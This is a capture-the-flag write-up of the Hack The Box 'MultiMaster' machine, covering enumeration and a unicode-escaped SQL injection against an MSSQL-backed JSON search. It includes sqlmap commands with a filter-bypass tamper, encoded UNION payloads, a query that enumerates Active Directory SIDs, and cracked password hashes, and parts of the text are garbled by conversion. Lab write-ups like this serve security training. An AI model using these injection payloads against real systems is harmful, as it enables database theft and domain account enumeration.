# **MultiMaster**

=================== | MULTIMASTER 10.10.10.179 | ===================



# **InfoGathering**



### **HTTP**





BACKEND SHOW JSON FORMATTED SEARCH RESULTS FOR SQL DATABASE



Cache-Control: no-cache Pragma: no-cache Content-Type: application/json; charset=utf-8 Expires: -1 Server: Microsoft-IIS/10.0 X-AspNet-Version: 4.0.30319 X-Powered-By: ASP.NET Date: Wed, 01 Apr 2020 18:18:56 GMT Connection: close Content-Length: 1821 [{"id":1,"name":"Sarina Bauer","position":"Junior Developer","email":"sbau "okent.jpg"},{"id":3,"name":"Christian Kane","position":"Assistant Manager ,"src":"kpage.jpg"},{"id":5,"name":"Shayna Stafford","position":"HR Manage "james.jpg"},{"id":7,"name":"Connor York","position":"Web Developer","emai "rmartin.jpg"},{"id":9,"name":"Zac Curtis","position":"Junior Analyst","em; "src":"jorden.jpg"},{"id":11,"name":"Alyx Walters","position":"Automation | "src":"ilee.jpg"},{"id":13,"name":"Nikola Bourne","position":"Head of Accom

**LOGIN PAGE**: http://10.10.10.179/#/login

š

ţ

ï

 $\overline{a}$ 

ş.

"zpowers@megacorp.htb","src":"zpowers.jpg"},{"id":15,"name":"Alessandro Dom "email":"minato@megacorp.htb","src":"minato.jpg"},{"id":17,"name":"egre55"



LOGIN

#### USERS FOUND WITH NAMING CONTEXT



#### USER.LIST





### **KERBEROS**



#### **SMB**

[\*] Windows Server 2016 Standard 14393 x64 (name:MULTIMASTER) (domain:MEGACORP) (signing:True) (SMBv1:True) 10.10.10.179 **MULTIMASTER** 

```
PORT
        STATE SERVICE
135/tcp open msrpc
445/tcp open microsoft-ds
Host script results:
 smb-os-discovery:
   OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
    Computer name: MULTIMASTER
   NetBIOS computer name: MULTIMASTER\x00
   Domain name: MEGACORP.LOCAL
    Forest name: MEGACORP.LOCAL
    FQDN: MULTIMASTER.MEGACORP.LOCAL
    System time: 2020-04-01T11:13:54-07:00
```


#### Host script results: smb-enum-shares: note: ERROR: Enumerating shares failed, guessing at common ones (NT\_STATUS\_ACCESS\_DENIED)

account\_used: <blank>  $\10.10.10.179\mathrm{ADMIN}$ : warning: Couldn't get details for share: NT\_STATUS\_ACCESS\_DENIED Anonymous access: <none>  $\10.10.10.179\$ C: warning: Couldn't get details for share: NT\_STATUS\_ACCESS\_DENIED Anonymous access: <none>  $\10.10.10.179$  E\$: warning: Couldn't get details for share: NT\_STATUS\_ACCESS\_DENIED Anonymous access: <none>  $\10.10.10.179\IEC$ : warning: Couldn't get details for share: NT\_STATUS\_ACCESS\_DENIED Anonymous access: READ \\10.10.10.179\NETLOGON: warning: Couldn't get details for share: NT\_STATUS\_ACCESS\_DENIED Anonymous access: <none>

### **LDAP**

```
dnsHostName: MULTIMASTER.MEGACORP.LOCAL
namingContexts: DC=MEGACORP,DC=LOCAL
ldapServiceName: MEGACORP.LOCAL:multimaster$@MEGACORP.LOCAL
serverName: CN=MULTIMASTER,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=MEGACORP,DC=LOCAL
  Getting domain SID for 10.10.10.179
 Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
```

```
Domain Name: MEGACORP
Domain Sid: S-1-5-21-3167813660-1240564177-918740779
```
### **WINRM**



## **Gaining Access**

From the HTTP site I can see a SQL database is used to return colleagues. Entering % returns all values which means the SQL query is something like this



There is a filter on the SQL injections so we need to use **URL-encode all characters (Unicode)** in Burpsuite to hide our payload



Doing this in Burp translates the value to %u and we want \u. I used sed to correct the translations



\u0020\u002d"}

{"name":"\u002d\u0027\u0020\u006f\u0072\u0064\u0065\u0072\u0020\u0062\u0079\u0020\u0031\u0020\u002d\u002d

\u0036 decoded is the number 6 which means there are 5 columns. If I make this the number \u0036 I get a null result saying.

Now lets try using sqlmap as encoding a new payload every time is time consuming

```
sqlmap -r /root/HTB/Multimaster/POST.txt -p name --dbms mssql --technique U --tamper charunicodeescape --
delay=1 --sql-query="SELECT name FROM sys.syslogins"
# RESULTS
sqlmap identified the following injection point(s) with a total of 121 HTTP(s) requests:
---
Parameter: JSON name ((custom) POST)
     Type: UNION query
     Title: Generic UNION query (NULL) - 5 columns
     Payload: {"name":"-6737' UNION ALL SELECT 86,86,CHAR(113)+CHAR(120)+CHAR(120)+CHAR(122)+CHAR(113)+CHAR
(73)+CHAR(75)+CHAR(77)+CHAR(78)+CHAR(107)+CHAR(111)+CHAR(70)+CHAR(72)+CHAR(122)+CHAR(76)+CHAR(101)+CHAR
(78)+CHAR(101)+CHAR(85)+CHAR(90)+CHAR(73)+CHAR(66)+CHAR(115)+CHAR(65)+CHAR(87)+CHAR(65)+CHAR(88)+CHAR(109)
+CHAR(77)+CHAR(86)+CHAR(114)+CHAR(80)+CHAR(112)+CHAR(76)+CHAR(112)+CHAR(69)+CHAR(121)+CHAR(100)+CHAR(68)
+CHAR(70)+CHAR(87)+CHAR(102)+CHAR(85)+CHAR(76)+CHAR(77)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(120)+CHAR
(113),86,86-- pGdF"}
---
```

```
I then used SQLMap to obtain a list of databases
```
sqlmap **-r /**root**/**HTB**/**Multimaster**/**POST.txt **-**p name **--**dbms mssql **--**technique U **--**tamper charunicodeescape **-** delay**=**1 **--**batch **--**dbs



```
Next I pulled a list of users out of the database
```


This returned some password hashes. I cracked 3 of them

cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc

9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 password1

68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f081 finance1

fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa banking1

Building off the above info I was not able to query anything from a user or login table in the database. This meant I should use a method for querying Active Directory. **REFERENCE**:

- https://www.mssqltips.com/sqlservertip/2580/querying-active-directory-data-from-sql-server/ - https://blog.netspi.com/hacking-sql-server-procedures-part-4-enumerating-domain-accounts/#enummsfsqli

**RESOURCE**: https://www.kitploit.com/2020/04/mssqli-duet-sql-injection-script-for.html - https://github.com/Keramas/mssqli-duet.git

The below PoC query was used to see if it would work.

-' union select 1,user(),3,4,(select (select stuff(upper(sys.fn\_varbintohexstr((SELECT SUSER\_SID('MEGACORP  $\{jsona'\})$ )), 1, 2, ''))) --

#### # TURNS INTO

\u002d\u0027\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006c\u0065\u0063\u0074\u0020\u0031 \u002c\u0032\u002c\u0033\u002c\u0034\u002c\u0028\u0073\u0065\u006c\u0065\u0063\u0074\u0020\u0028\u0073 \u0065\u006c\u0065\u0063\u0074\u0020\u0073\u0074\u0075\u0066\u0066\u0028\u0075\u0070\u0070\u0065\u0072 \u0028\u0073\u0079\u0073\u002e\u0066\u006e\u005f\u0076\u0061\u0072\u0062\u0069\u006e\u0074\u006f\u0068 \u0065\u0078\u0073\u0074\u0072\u0028\u0028\u0053\u0045\u004c\u0045\u0043\u0054\u0020\u0053\u0055\u0053 \u0045\u0052\u005f\u0053\u0049\u0044\u0028\u0027\u004d\u0045\u0047\u0041\u0043\u004f\u0052\u0050\u005c \u0044\u006f\u006d\u0061\u0069\u006e\u0020\u0041\u0064\u006d\u0069\u006e\u0073\u0027\u0029\u0029\u0029 \u0029\u002c\u0020\u0031\u002c\u0020\u0032\u002c\u0020\u0027\u0027\u0029\u0029\u0029\u002d\u002d\u0020 \u0020\u002d

### **Request**

